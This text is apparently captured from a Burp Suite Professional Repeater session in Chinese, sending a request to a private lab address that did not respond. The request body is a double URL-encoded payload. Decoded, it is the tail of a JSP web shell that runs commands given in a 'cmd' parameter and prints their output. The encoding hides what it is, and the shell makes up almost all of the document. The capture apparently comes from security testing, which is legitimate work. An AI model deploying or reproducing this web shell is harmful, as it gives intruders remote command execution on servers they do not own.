 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.25 HTTP/1
请求
响应
美化 Raw Hex \n
%25%32%32%25%33%63%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30
%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25
%37%37%25%36%38%25%36%39%25%36%63%25%36%35%25%32%38%25%32%38%25%36%31%25%33%64%25%36%39
%25%36%65%25%32%65%25%37%32%25%36%35%25%36%31%25%36%34%25%32%38%25%36%32%25%32%39%25%32
%39%25%32%31%25%33%64%25%32%64%25%33%31%25%32%39%25%30%64%25%30%61%25%32%30%25%32%30%25
%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30
%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32
%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25
%37%34%25%36%63%25%36%65%25%32%38%25%36%65%25%36%35%25%37%37%25%32%30%25%35%33%25%37%34
%25%37%32%25%36%39%25%36%65%25%36%37%25%32%38%25%36%32%25%32%39%25%32%39%25%33%62%25%30
%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25
%37%64%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30
%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37
%34%25%32%38%25%32%32%25%33%63%25%32%66%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25
%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%32%30
%25%36%35%25%36%63%25%37%33%25%36%35%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32
%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25
%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%36%36%25%36%66
%25%37%32%25%36%64%25%36%31%25%37%34%25%33%61%25%32%30%25%37%38%25%37%38%25%37%38%25%32
%65%25%36%61%25%37%33%25%37%30%25%33%66%25%36%33%25%36%64%25%36%34%25%33%64%25%34%33%25
%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%32%25%32%39%25%33%62%25%30%64
%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%35%25%33
%65
Search 0高亮
172.72.23.25:80无法连接 0字节
Event log (7) All issues (11) 内存: 418.9MB
Inspector
Notes